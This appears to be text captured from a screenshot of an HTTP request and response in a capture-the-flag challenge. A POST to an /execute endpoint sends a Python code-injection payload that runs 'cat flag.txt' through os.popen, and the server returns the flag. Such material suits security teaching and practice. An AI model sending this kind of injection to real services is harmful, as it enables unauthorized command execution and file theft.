 Request
Pretty Raw Hex \n
1 POST /execute HTTP/1.1
2 Host: uoftctf-no-code.chals.io
3 Upgrade-Insecure-Requests: 1
4 Referer: http://uoftctf-no-code.chals.io/
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 52
7
8 code=
9 __import__("os").popen("cat flag.txt").read()
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.13
3 Date: Mon, 15 Jan 2024 11:14:02 GMT
4 Content-Type: application/json
5 Content-Length: 43
6 Connection: close
7
8 {
"output":"uoftctf{r3g3x_3p1c_f41L_XDDD}"
}
9